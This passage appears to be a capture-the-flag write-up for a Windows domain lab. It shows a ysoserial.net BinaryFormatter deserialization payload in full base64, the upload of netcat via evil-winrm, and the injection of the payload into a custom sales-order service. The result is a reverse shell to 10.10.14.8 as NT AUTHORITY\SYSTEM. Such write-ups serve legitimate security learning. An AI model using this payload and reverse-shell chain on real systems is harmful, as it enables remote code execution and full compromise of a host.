PS C:\users\vboxuser\ysoserial.net\ysoserial\bin\Debug> .\ysoserial.exe -g AxHostState -f BinaryFormatter -c "C:\Users\Miscsvc\nc64.exe -e cmd 10.10.14.8 8888" -o base64
AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV2luZG93cy5Gb3JtcywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkFAQAAACFTeXN0ZW0uV2luZG93cy5Gb3Jtcy5BeEhvc3QrU3RhdGUBAAAAEVByb3BlcnR5QmFnQmluYXJ5BwICAAAACQMAAAAPAwAAAL0DAAACAAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1BQEAAABCTWljcm9zb2Z0LlZpc3VhbFN0dWRpby5UZXh0LkZvcm1hdHRpbmcuVGV4dEZvcm1hdHRpbmdSdW5Qcm9wZXJ0aWVzAQAAAA9Gb3JlZ3JvdW5kQnJ1c2gBAgAAAAYDAAAA3wU8P3htbCB2ZXJzaW9uPSIxLjAiIGVuY29kaW5nPSJ1dGYtMTYiPz4NCjxPYmplY3REYXRhUHJvdmlkZXIgTWV0aG9kTmFtZT0iU3RhcnQiIElzSW5pdGlhbExvYWRFbmFibGVkPSJGYWxzZSIgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiIgeG1sbnM6c2Q9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PVN5c3RlbSIgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiPg0KICA8T2JqZWN0RGF0YVByb3ZpZGVyLk9iamVjdEluc3RhbmNlPg0KICAgIDxzZDpQcm9jZXNzPg0KICAgICAgPHNkOlByb2Nlc3MuU3RhcnRJbmZvPg0KICAgICAgICA8c2Q6UHJvY2Vzc1N0YXJ0SW5mbyBBcmd1bWVudHM9Ii9jIEM6XFVzZXJzXE1pc2NzdmNcbmM2NC5leGUgLWUgY21kIDEwLjEwLjE0LjggODg4OCIgU3RhbmRhcmRFcnJvckVuY29kaW5nPSJ7eDpOdWxsfSIgU3RhbmRhcmRPdXRwdXRFbmNvZGluZz0ie3g6TnVsbH0iIFVzZXJOYW1lPSIiIFBhc3N3b3JkPSJ7eDpOdWxsfSIgRG9tYWluPSIiIExvYWRVc2VyUHJvZmlsZT0iRmFsc2UiIEZpbGVOYW1lPSJjbWQiIC8+DQogICAgICA8L3NkOlByb2Nlc3MuU3RhcnRJbmZvPg0KICAgIDwvc2Q6UHJvY2Vzcz4NCiAgPC9PYmplY3REYXRhUHJvdmlkZXIuT2JqZWN0SW5zdGFuY2U+DQo8L09iamVjdERhdGFQcm92aWRlcj4LCw==
We can then move back to our linux device, and upload a netcat binary to the device so we can get an easy reverse shell back:
1
2
3
4
5
6
7
8
9
10
11
evil-winrm -i dc1.scrm.local -r scrm.local
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\miscsvc\Documents> cd ..
*Evil-WinRM* PS C:\Users\miscsvc> upload nc64.exe
We then send the payload through nc:
1
2
3
4
nc $TARGETIP 4411
UPLOAD_ORDER;AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV2luZG93cy5Gb3JtcywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkFAQAAACFTeXN0ZW0uV2luZG93cy5Gb3Jtcy5BeEhvc3QrU3RhdGUBAAAAEVByb3BlcnR5QmFnQmluYXJ5BwICAAAACQMAAAAPAwAAAL0DAAACAAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1BQEAAABCTWljcm9zb2Z0LlZpc3VhbFN0dWRpby5UZXh0LkZvcm1hdHRpbmcuVGV4dEZvcm1hdHRpbmdSdW5Qcm9wZXJ0aWVzAQAAAA9Gb3JlZ3JvdW5kQnJ1c2gBAgAAAAYDAAAA3wU8P3htbCB2ZXJzaW9uPSIxLjAiIGVuY29kaW5nPSJ1dGYtMTYiPz4NCjxPYmplY3REYXRhUHJvdmlkZXIgTWV0aG9kTmFtZT0iU3RhcnQiIElzSW5pdGlhbExvYWRFbmFibGVkPSJGYWxzZSIgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiIgeG1sbnM6c2Q9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PVN5c3RlbSIgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiPg0KICA8T2JqZWN0RGF0YVByb3ZpZGVyLk9iamVjdEluc3RhbmNlPg0KICAgIDxzZDpQcm9jZXNzPg0KICAgICAgPHNkOlByb2Nlc3MuU3RhcnRJbmZvPg0KICAgICAgICA8c2Q6UHJvY2Vzc1N0YXJ0SW5mbyBBcmd1bWVudHM9Ii9jIEM6XFVzZXJzXE1pc2NzdmNcbmM2NC5leGUgLWUgY21kIDEwLjEwLjE0LjggODg4OCIgU3RhbmRhcmRFcnJvckVuY29kaW5nPSJ7eDpOdWxsfSIgU3RhbmRhcmRPdXRwdXRFbmNvZGluZz0ie3g6TnVsbH0iIFVzZXJOYW1lPSIiIFBhc3N3b3JkPSJ7eDpOdWxsfSIgRG9tYWluPSIiIExvYWRVc2VyUHJvZmlsZT0iRmFsc2UiIEZpbGVOYW1lPSJjbWQiIC8+DQogICAgICA8L3NkOlByb2Nlc3MuU3RhcnRJbmZvPg0KICAgIDwvc2Q6UHJvY2Vzcz4NCiAgPC9PYmplY3REYXRhUHJvdmlkZXIuT2JqZWN0SW5zdGFuY2U+DQo8L09iamVjdERhdGFQcm92aWRlcj4LCw==
ERROR_GENERAL;Error deserializing sales order: Unable to cast object of type 'State' to type 'ScrambleLib.SalesOrder'.
We will make sure we have a listener up and running before sending the payload:
1
nc -lvnp 8888
Once we send the payload, we get a shell as NT AUTHORITY:
1
2
3
4
5
6
7
8
9
10
nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.8] from (UNKNOWN) [10.129.11.10] 57445
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
We can now retrieve the root.txt:
1
2
3
4
5
6
7
8
9
10
11
12
C:\Users\administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5805-B4B6
Directory of C:\Users\administrator\Desktop
29/05/2022 21:02 <DIR> .
29/05/2022 21:02 <DIR> ..
31/03/2026 02:36 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 15,816,568,832 bytes free





